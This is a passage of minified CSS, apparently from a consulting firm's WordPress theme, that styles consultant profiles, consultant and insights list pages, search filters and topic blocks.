0px;height:100%;overflow:hidden;margin-right:24px;padding-left:24px;position:relative;margin-bottom:60px}.content .block-consultant-detail .consultant-hero .wrapper{position:relative;display:flex;align-items:stretch;min-height:588px;justify-content:flex-end}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .consultant-hero .wrapper{min-height:0;flex-direction:column-reverse}}.content .block-consultant-detail .consultant-hero .copy{position:relative;z-index:2;width:46%;display:flex;flex-direction:column;justify-content:center}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .consultant-hero .copy{width:auto;padding-top:60px}}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .consultant-hero .copy{margin-left:-24px}}.content .block-consultant-detail .consultant-hero .copy h1{font-size:93px;font-weight:100;line-height:1em;margin:0;color:#fff}@media (min-width: 0) and (max-width: 1200px){.content .block-consultant-detail .consultant-hero .copy h1{font-size:60px}}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .consultant-hero .copy h1{font-size:44px}}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .consultant-hero .copy h1{font-size:38px}}.content .block-consultant-detail .consultant-hero .copy p{color:#fff;margin-top:15px;margin-bottom:0;font-size:20px;line-height:1.5em}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .consultant-hero .copy p{font-size:16px}}.content .block-consultant-detail .consultant-hero .copy .title{font-weight:500;font-size:24px;color:#63C6ED}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .consultant-hero .copy .title{font-size:22px}}.content .block-consultant-detail .consultant-hero .copy .offices{list-style:none;margin:15px -12px 0 -12px;padding:0;display:flex;flex-wrap:wrap}.content .block-consultant-detail .consultant-hero .copy .offices li{padding:0 12px;margin:0;border-right:2px solid #F2B01F;line-height:1em}.content .block-consultant-detail .consultant-hero .copy .offices li:before{display:none}.content .block-consultant-detail .consultant-hero .copy .offices li:last-child{border-right:none}.content .block-consultant-detail .consultant-hero .copy .offices li a{color:#F2B01F;font-size:24px;font-weight:bold}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .consultant-hero .copy .offices li a{font-size:22px}}.content .block-consultant-detail .consultant-hero .img{height:100%;background-size:cover;background-position:top center;background-repeat:no-repeat;z-index:1;position:absolute;right:35%;top:0;left:-4%}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .consultant-hero .img{background-position:top center;left:0;position:relative;right:auto;width:auto;height:440px;margin-left:-48px;margin-right:-24px;margin-top:-30px}}.content .block-consultant-detail .consultant-hero .img:before{content:'';background:linear-gradient(90deg, #000 0%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0) 100%);position:absolute;left:0;width:15%;height:100%;top:0;z-index:2}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .consultant-hero .img:before{background:linear-gradient(180deg, #000 0%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0) 100%);width:100%;height:20%}}.content .block-consultant-detail .consultant-hero .img:after{content:'';background:linear-gradient(90deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0.6) 50%, #000 100%);position:absolute;right:0;width:15%;height:100%;top:0;z-index:2}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .consultant-hero .img:after{display:none}}.content .block-consultant-detail .contact{display:flex;flex-wrap:wrap;align-items:center}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .contact{display:block}}.content .block-consultant-detail .contact h2{border-bottom:1px solid #979797;margin:0 0 14px 0;padding-bottom:7px;width:100%}.content .block-consultant-detail .contact>a,.content .block-consultant-detail .contact>div{margin-right:50px;margin-bottom:30px;font-size:20px;font-weight:700;text-decoration:none;color:#0076BC;height:24px;display:block}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .contact>a,.content .block-consultant-detail .contact>div{margin-right:0;margin-bottom:20px;font-size:16px}}.content .block-consultant-detail .contact .email:before{content:"";font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#58595B;margin-right:13px;display:inline-block;vertical-align:bottom;position:relative;line-height:24px;font-size:35px}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .contact .email:before{font-size:24px;margin-right:10px}}.content .block-consultant-detail .contact .tel:before{content:"";font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#58595B;margin-right:13px;display:inline-block;vertical-align:bottom;position:relative;line-height:24px;font-size:36px}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .contact .tel:before{font-size:24px;margin-right:10px}}.content .block-consultant-detail .contact .social{display:flex;align-items:center}.content .block-consultant-detail .contact .social p{font-weight:normal;font-size:20px;color:#000;margin:0 14px 0 0}.content .block-consultant-detail .contact .social a{text-decoration:none;color:#0076BC;font-size:36px}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .contact .social a{font-size:24px}}.content .block-consultant-detail .main{display:flex;margin-top:10px}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .main{display:block}}.content .block-consultant-detail .main .copy{box-shadow:5px 8px 11px rgba(0,0,0,0.219195);border-radius:2px;padding:40px 93px 40px 0;background:#fff;width:100%;padding-left:calc( 50vw - 640px);margin-left:calc( 50% - 50vw)}@media (min-width: 0) and (max-width: 1400px){.content .block-consultant-detail .main .copy{padding-left: 60px;margin-left: -60px}}@media (min-width: 0) and (max-width: 1400px) and (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .main .copy{padding-left: 24px}}@media (min-width: 0) and (max-width: 1400px) and (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .main .copy{margin-left: -24px}}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .main .copy{box-shadow:0px 0px 11px rgba(0,0,0,0.21);margin:0 -60px;padding: 60px}}@media (min-width: 0) and (max-width: 900px) and (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .main .copy{margin:0 -24px}}@media (min-width: 0) and (max-width: 900px) and (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .main .copy{padding: 24px}}.content .block-consultant-detail .main .copy>*:first-child{margin-top:0}.content .block-consultant-detail .main .copy h2{color:#A43227}.content .block-consultant-detail .main .copy p,.content .block-consultant-detail .main .copy li,.content .block-consultant-detail .main .copy ul,.content .block-consultant-detail .main .copy ol,.content .block-consultant-detail .main .copy blockquote,.content .block-consultant-detail .main .copy figcaption{font-size:20px;line-height:1.4em}.content .block-consultant-detail .main aside{width:270px;padding-left:44px;flex-shrink:0;padding-top:40px}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .main aside{width:auto;padding-left:0}}.content .block-consultant-detail .main aside h2{margin:0;font-size:20px}.content .block-consultant-detail .main aside ul{list-style:none;padding:11px 0;margin:0}.content .block-consultant-detail .main aside ul li{padding:11px 0;margin:0}.content .block-consultant-detail .main aside ul li:before{display:none}.content .block-consultant-detail .main aside ul li a{line-height:1.2em;font-size:22px;text-decoration:none;color:#0076BC}.content .block-consultant-detail.no-background .consultant-hero{background:none;border-radius:0;margin-right:0;padding-left:0}.content .block-consultant-detail.no-background .consultant-hero .wrapper{justify-content:space-between}.content .block-consultant-detail.no-background .consultant-hero .img{background-position:top center;right:auto;height:auto;left:auto;position:relative;width:44%;border-radius:0px 0px 93px 0px}.content .block-consultant-detail.no-background .consultant-hero .img:before,.content .block-consultant-detail.no-background .consultant-hero .img:after{display:none}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail.no-background .consultant-hero .img{position:relative;height:420px;right:auto;left:auto;width:100%;max-width:400px;margin-top:20px;margin-left:0;margin-right:0}}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail.no-background .consultant-hero .copy{margin-left:0}}.content .block-consultant-detail.no-background .consultant-hero .copy h1,.content .block-consultant-detail.no-background .consultant-hero .copy p{color:#000}.content .block-consultant-detail.no-background .consultant-hero .copy .title{color:#6BA137}.content .block-consultant-detail.no-background .consultant-hero .copy .offices li{border-color:#0076BC}.content .block-consultant-detail.no-background .consultant-hero .copy .offices li a{color:#0076BC}.acf-block-preview .content .block-consultant-detail a{pointer-events:none}.content .wp-block-acf-consultant-detail .acf-block-preview a{pointer-events:none}.content .block-insights-detail,.content .block-news-detail,.content .block-event-detail{display:flex;align-items:center;margin:48px 0}.content .block-insights-detail .intro,.content .block-news-detail .intro,.content .block-event-detail .intro{margin-right:40px;width:100%}.content .block-insights-detail .intro p,.content .block-news-detail .intro p,.content .block-event-detail .intro p{font-weight:bold}.content .block-insights-detail .meta,.content .block-news-detail .meta,.content .block-event-detail .meta{padding-left:40px;border-left:1px solid #000;width:340px;flex-shrink:0}.content .block-insights-detail .meta p,.content .block-news-detail .meta p,.content .block-event-detail .meta p{font-size:20px;margin:11px 0 0 0}.content .block-insights-detail .meta a,.content .block-news-detail .meta a,.content .block-event-detail .meta a{text-decoration:none;color:#0076BC}.content .block-insights-detail .meta .date,.content .block-news-detail .meta .date,.content .block-event-detail .meta .date{margin:0}.content .block-insights-detail .meta .type,.content .block-news-detail .meta .type,.content .block-event-detail .meta .type{margin:0}.content .block-insights-detail .meta .location,.content .block-news-detail .meta .location,.content .block-event-detail .meta .location{margin:0}.content .block-insights-detail .meta ul,.content .block-news-detail .meta ul,.content .block-event-detail .meta ul{list-style:none;margin:0;padding:0}.content .block-insights-detail .meta ul li,.content .block-news-detail .meta ul li,.content .block-event-detail .meta ul li{margin:0}.content .block-insights-detail .meta ul li:before,.content .block-news-detail .meta ul li:before,.content .block-event-detail .meta ul li:before{display:none}.content .block-insights-detail .meta ul li a,.content .block-news-detail .meta ul li a,.content .block-event-detail .meta ul li a{font-size:20px;font-weight:bold}.content .block-insights-detail.no-intro,.content .block-news-detail.no-intro,.content .block-event-detail.no-intro{background-color:#F2F7FA;padding:40px}.content .block-insights-detail.no-intro .meta,.content .block-news-detail.no-intro .meta,.content .block-event-detail.no-intro .meta{padding:0;border:none;width:100%}.content .block-insights-detail.no-intro .meta .author,.content .block-news-detail.no-intro .meta .author,.content .block-event-detail.no-intro .meta .author{display:inline-block;margin-right:.2em}.content .block-insights-detail.no-intro .meta ul,.content .block-news-detail.no-intro .meta ul,.content .block-event-detail.no-intro .meta ul{display:inline-block}.content .block-insights-detail.no-intro .meta ul li,.content .block-news-detail.no-intro .meta ul li,.content .block-event-detail.no-intro .meta ul li{display:inline-block}.content .block-insights-detail.no-intro .meta ul li:after,.content .block-news-detail.no-intro .meta ul li:after,.content .block-event-detail.no-intro .meta ul li:after{content:',';font-size:20px;font-weight:bold;color:#0076BC;margin-right:.2em;display:inline-block}.content .block-insights-detail.no-intro .meta ul li:last-child:after,.content .block-news-detail.no-intro .meta ul li:last-child:after,.content .block-event-detail.no-intro .meta ul li:last-child:after{display:none}.acf-block-preview .content .block-insights-detail a,.acf-block-preview .content .block-news-detail a,.acf-block-preview .content .block-event-detail a{pointer-events:none}.content .wp-block-acf-insights-detail .acf-block-preview a,.content .wp-block-acf-event-detail .acf-block-preview a,.content .wp-block-acf-news-detail .acf-block-preview a{pointer-events:none}.content .block-narrow{margin:60px 0}.content .block-narrow .wrapper{max-width:988px}.content .block-child-list ul{list-style:none;margin:0;padding:0}.content .block-child-list ul li{margin:6px 0}.content .block-child-list ul li:before{display:none}.content .block-child-list ul li a{display:inline-block;font-size:20px}.content .block-child-list.cols-2 ul{columns:2}@media (min-width: 0) and (max-width: 510px){.content .block-child-list.cols-2 ul{columns:1}}.acf-block-preview .content .block-child-list a{pointer-events:none}.content .wp-block-acf-child-list .acf-block-preview a{pointer-events:none}.content .block-consultant-list{position:relative;margin-bottom:60px}.content .block-consultant-list .hero{border-radius:0px 0px 93px 0px;overflow:hidden;margin-right:24px;box-sizing:border-box;margin-bottom:60px;background:#000;position:relative;overflow:hidden}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero{margin-right:12px;margin-bottom:40px}}.content .block-consultant-list .hero .outerwrap{text-align:left;padding-left:24px}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap{padding-left:12px}}.content .block-consultant-list .hero .outerwrap .wrapper{display:flex;align-items:center;height:690px;position:relative;padding:0 36px}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-list .hero .outerwrap .wrapper{padding:0 0px}}@media (min-width: 0) and (max-width: 1200px){.content .block-consultant-list .hero .outerwrap .wrapper{height:570px}}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-list .hero .outerwrap .wrapper{display:block;height:auto}}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-list .hero .outerwrap .wrapper{padding-right:36px}}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper{padding-right:24px}}.content .block-consultant-list .hero .outerwrap .wrapper .copy{color:#fff;position:relative;z-index:5;max-width:730px;width:60%}@media (min-width: 0) and (max-width: 1200px){.content .block-consultant-list .hero .outerwrap .wrapper .copy{width:50%}}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-list .hero .outerwrap .wrapper .copy{width:auto;max-width:100%;margin-right:24px;padding-top:50px}}.content .block-consultant-list .hero .outerwrap .wrapper .copy h1{font-weight:bold;font-size:20px;line-height:1.2em;color:rgba(255,255,255,0.6);margin:0;max-width:560px}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy h1{font-size:16px}}.content .block-consultant-list .hero .outerwrap .wrapper .copy h2{font-size:44px;font-weight:bold;line-height:1.090909;color:#FFFFFF;margin-top:10px;margin-bottom:0;max-width:560px}@media (min-width: 0) and (max-width: 1200px){.content .block-consultant-list .hero .outerwrap .wrapper .copy h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy h2{font-size:30px}}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy h2{font-size:24px;line-height:1.2em}}.content .block-consultant-list .hero .outerwrap .wrapper .copy h2 strong{color:#63C6ED}.content .block-consultant-list .hero .outerwrap .wrapper .copy form{margin-top:30px;position:relative}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy form{margin-top:20px}}.content .block-consultant-list .hero .outerwrap .wrapper .copy form input{background:#fff;border-radius:30px;z-index:1;height:60px;padding-right:150px;border:none}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy form input{height:38px;padding-right:40px;border:2px solid #F2B01F}}.content .block-consultant-list .hero .outerwrap .wrapper .copy form button{position:absolute;right:0;top:0;z-index:2}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy form button{height:38px;width:38px;padding:9px}.content .block-consultant-list .hero .outerwrap .wrapper .copy form button span{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.content .block-consultant-list .hero .outerwrap .wrapper .copy form button:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;vertical-align:top;font-size:20px;line-height:1em}}.content .block-consultant-list .hero .outerwrap .wrapper .copy p{color:#fff;font-weight:bold;font-size:20px;line-height:1.2em;margin:20px 0 0 0}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy p{font-size:16px}}.content .block-consultant-list .hero .outerwrap .wrapper .copy p button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;color:#F2B01F;transition:color .1s;font-size:20px;font-weight:bold;line-height:1.2em}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy p button{font-size:16px}}.content .block-consultant-list .hero .outerwrap .wrapper .copy p button:hover{color:#DD5125}.content .block-consultant-list .hero .img{height:100%;width:60%;background-size:cover;background-position:top center;background-repeat:no-repeat;z-index:1;position:absolute;right:0;top:0}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-list .hero .img{width:auto;height:0;padding-bottom:350px;position:relative;margin-top:-30px}}.content .block-consultant-list .hero .img:before{content:'';background:linear-gradient(90deg, #000 0%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0) 100%);position:absolute;left:0;width:20%;height:100%;top:0;z-index:2}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-list .hero .img:before{background:linear-gradient(180deg, #000 0%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0) 100%);width:100%;height:20%}}.content .block-consultant-list .filters{background:#F2F7FA;padding:60px 30px 30px 30px;position:relative;margin-bottom:60px;display:none}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .filters{margin-bottom:40px}}.content .block-consultant-list .filters .inner{display:flex;margin:0 -10px}@media (min-width: 0) and (max-width: 1050px){.content .block-consultant-list .filters .inner{flex-wrap:wrap}}.content .block-consultant-list .filters fieldset{width:100%;border:none;padding:0 10px;margin:0;display:flex;box-sizing:border-box;flex-direction:column;align-items:flex-start}@media (min-width: 0) and (max-width: 1050px){.content .block-consultant-list .filters fieldset{width:50%;margin-bottom:30px}}@media (min-width: 0) and (max-width: 600px){.content .block-consultant-list .filters fieldset{width:100%}}.content .block-consultant-list .filters fieldset legend{font-weight:bold;font-size:16px;line-height:1.25em;color:#000000;margin:0 0 5px 0;padding:0}.content .block-consultant-list .filters fieldset label{cursor:pointer}.content .block-consultant-list .filters fieldset label input{display:none}.content .block-consultant-list .filters fieldset label span{padding:2.5px 0 2.5px 30px;display:inline-block;font-size:16px;line-height:1.25em;color:#000000;position:relative}.content .block-consultant-list .filters fieldset label span:before{width:16px;height:16px;border:1px solid #58595B;box-sizing:border-box;content:'';position:absolute;top:5px;left:0}.content .block-consultant-list .filters fieldset label input:checked+span:before{background:#0076BC;border-color:#0076BC}.content .block-consultant-list .filters fieldset div.more{display:none}.content .block-consultant-list .filters fieldset button.more{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:16px;line-height:1.25em;color:#0076BC;padding:6px 6px 6px 0;display:inline-block}.content .block-consultant-list .filters fieldset button.more:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;margin-right:7px;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em;transition:transform .2s}.content .block-consultant-list .filters fieldset button.more.open:before{transform:scaleY(-1)}.content .block-consultant-list .filters .close{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;top:0;right:5px;font-size:16px;line-height:1.25em;color:#0076BC;padding:10px}.content .block-consultant-list .filters .close:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;margin-right:7px;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em}.content .block-consultant-list .filters .clear{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;bottom:0;right:5px;font-size:16px;line-height:1.25em;color:#0076BC;padding:10px}.content .block-consultant-list .filters .clear:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;margin-right:7px;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em}.content .block-consultant-list .results-bar{display:flex;align-items:center;position:relative;z-index:10}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-list .results-bar{padding-top:45px}}.content .block-consultant-list .results-bar .results-count{flex-shrink:0;font-size:16px;line-height:20px;color:#58595B;margin:0}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-list .results-bar .results-count{position:absolute;top:10px;left:0}}.content .block-consultant-list .results-bar .advanced-search{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:16px;line-height:1.25em;color:#0076BC;padding:10px;flex-shrink:0}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-list .results-bar .advanced-search{position:absolute;top:0;right:0;padding-right:0}}.content .block-consultant-list .results-bar .advanced-search:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;color:#0076BC;line-height:1em;margin-right:8px}.content .block-consultant-list .results-bar .active-filters{display:flex;flex-wrap:wrap;width:100%;justify-content:flex-end}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-list .results-bar .active-filters{border-top:1px solid #000;padding-top:10px;justify-content:flex-start}}.content .block-consultant-list .results-bar .active-filters .item{padding:6px 19px 6px 33px;position:relative;font-size:12px;line-height:1em;color:#FFFFFF;background:#0076BC;border-radius:12px;margin:5px}.content .block-consultant-list .results-bar .active-filters .item button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;top:0px;left:5px;padding:4px}.content .block-consultant-list .results-bar .active-filters .item button:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;color:#fff;line-height:1em}.content .block-consultant-list .consultant-grid{margin-top:-15px}.content .block-consultant-list .fp-loading{background-image:url(../images/loading.gif);background-size:contain;background-repeat:no-repeat;margin:0 auto;padding:40px 0;width:60px;height:59px;overflow:hidden;text-indent:100px}.content .block-consultant-list .fp-loading br{display:none}.acf-block-preview .content .block-consultant-list a{pointer-events:none}.content .wp-block-acf-consultant-list .acf-block-preview a{pointer-events:none}.content .block-insights-list{position:relative;margin-bottom:60px;background:#F9F9F9;padding:60px 0}.content .block-insights-list .search{margin-bottom:60px}.content .block-insights-list .search h2{text-align:center;margin:0}.content .block-insights-list .search form{margin-top:30px;position:relative}@media (min-width: 0) and (max-width: 510px){.content .block-insights-list .search form{margin-top:20px}}.content .block-insights-list .search form input{background:#fff;border-radius:30px;z-index:1;height:60px;padding-right:150px;border:none;border:1px solid #58595B}@media (min-width: 0) and (max-width: 510px){.content .block-insights-list .search form input{height:38px;padding-right:40px;border:2px solid #F2B01F}}.content .block-insights-list .search form button{position:absolute;right:0;top:0;z-index:2}@media (min-width: 0) and (max-width: 510px){.content .block-insights-list .search form button{height:38px;width:38px;padding:9px}.content .block-insights-list .search form button span{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.content .block-insights-list .search form button:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;vertical-align:top;font-size:20px;line-height:1em}}.content .block-insights-list .search p{font-size:20px;margin:20px 0 0 0;text-align:center}@media (min-width: 0) and (max-width: 510px){.content .block-insights-list .search p{font-size:16px}}.content .block-insights-list .search p button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;color:#F2B01F;transition:color .1s;font-size:20px;font-weight:bold;line-height:1.2em}@media (min-width: 0) and (max-width: 510px){.content .block-insights-list .search p button{font-size:16px}}.content .block-insights-list .search p button:hover{color:#DD5125}.content .block-insights-list .filters{background:#fff;padding:60px 30px 30px 30px;position:relative;margin-bottom:60px;display:none;box-shadow:0px 0px 14px rgba(0,0,0,0.18)}@media (min-width: 0) and (max-width: 510px){.content .block-insights-list .filters{margin-bottom:40px}}.content .block-insights-list .filters .inner{display:flex;margin:0 -10px}@media (min-width: 0) and (max-width: 1050px){.content .block-insights-list .filters .inner{flex-wrap:wrap}}.content .block-insights-list .filters fieldset{width:100%;border:none;padding:0 10px;margin:0;display:flex;box-sizing:border-box;flex-direction:column;align-items:flex-start}@media (min-width: 0) and (max-width: 1050px){.content .block-insights-list .filters fieldset{width:50%;margin-bottom:30px}}@media (min-width: 0) and (max-width: 600px){.content .block-insights-list .filters fieldset{width:100%}}.content .block-insights-list .filters fieldset legend{font-weight:bold;font-size:16px;line-height:1.25em;color:#000000;margin:0 0 5px 0;padding:0}.content .block-insights-list .filters fieldset label{cursor:pointer}.content .block-insights-list .filters fieldset label input{display:none}.content .block-insights-list .filters fieldset label span{padding:2.5px 0 2.5px 30px;display:inline-block;font-size:16px;line-height:1.25em;color:#000000;position:relative}.content .block-insights-list .filters fieldset label span:before{width:16px;height:16px;border:1px solid #58595B;box-sizing:border-box;content:'';position:absolute;top:5px;left:0}.content .block-insights-list .filters fieldset label input:checked+span:before{background:#0076BC;border-color:#0076BC}.content .block-insights-list .filters fieldset div.more{display:none}.content .block-insights-list .filters fieldset button.more{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:16px;line-height:1.25em;color:#0076BC;padding:6px 6px 6px 0;display:inline-block}.content .block-insights-list .filters fieldset button.more:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;margin-right:7px;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em;transition:transform .2s}.content .block-insights-list .filters fieldset button.more.open:before{transform:scaleY(-1)}.content .block-insights-list .filters .close{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;top:0;right:5px;font-size:16px;line-height:1.25em;color:#0076BC;padding:10px}.content .block-insights-list .filters .close:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;margin-right:7px;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em}.content .block-insights-list .filters .clear{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;bottom:0;right:5px;font-size:16px;line-height:1.25em;color:#0076BC;padding:10px}.content .block-insights-list .filters .clear:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;margin-right:7px;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em}.content .block-insights-list .results-bar{display:flex;align-items:center;position:relative;z-index:10}@media (min-width: 0) and (max-width: 700px){.content .block-insights-list .results-bar{padding-top:45px}}.content .block-insights-list .results-bar .results-count{flex-shrink:0;font-size:16px;line-height:20px;color:#58595B;margin:0}@media (min-width: 0) and (max-width: 700px){.content .block-insights-list .results-bar .results-count{position:absolute;top:10px;left:0}}.content .block-insights-list .results-bar .advanced-search{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:16px;line-height:1.25em;color:#0076BC;padding:10px;flex-shrink:0}@media (min-width: 0) and (max-width: 700px){.content .block-insights-list .results-bar .advanced-search{position:absolute;top:0;right:0;padding-right:0}}.content .block-insights-list .results-bar .advanced-search:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;color:#0076BC;line-height:1em;margin-right:8px}.content .block-insights-list .results-bar .active-filters{display:flex;flex-wrap:wrap;width:100%;justify-content:flex-end}@media (min-width: 0) and (max-width: 700px){.content .block-insights-list .results-bar .active-filters{border-top:1px solid #000;padding-top:10px;justify-content:flex-start}}.content .block-insights-list .results-bar .active-filters .item{padding:6px 19px 6px 33px;position:relative;font-size:12px;line-height:1em;color:#FFFFFF;background:#0076BC;border-radius:12px;margin:5px}.content .block-insights-list .results-bar .active-filters .item button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;top:0px;left:5px;padding:4px}.content .block-insights-list .results-bar .active-filters .item button:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;color:#fff;line-height:1em}.content .block-insights-list .article-grid{margin-top:-15px}.content .block-insights-list .fp-loading{background-image:url(../images/loading.gif);background-size:contain;background-repeat:no-repeat;margin:40px auto;width:60px;height:59px;overflow:hidden;text-indent:100px}.content .block-insights-list .fp-loading br{display:none}.acf-block-preview .content .block-insights-list a{pointer-events:none}.content .wp-block-acf-insights-list .acf-block-preview a{pointer-events:none}.content .block-topics .maybe-wrapper{margin-top:60px;margin-bottom:60px}.content .block-topics.alignfull{padding:1px 0}.content .block-topics h2{text-align:center}.content .block-topics .topics{display:flex;margin:0 -12px;justify-content:center}@media (min-width: 0) and (max-width: 510px){.content .block-topics .topics{margin:0 -60px}}@media (min-width: 0) and (max-width: 510px) and (min-width: 0) and (max-width: 700px){.content .block-topics .topics{margin:0 -24px}}.content .block-topics .topics.slick-initialized{display:block}.content .block-topics .topics a{padding:0 12px;display:block !important;width:auto !important}@media (min-width: 0) and (max-width: 510px){.content .block-topics .topics 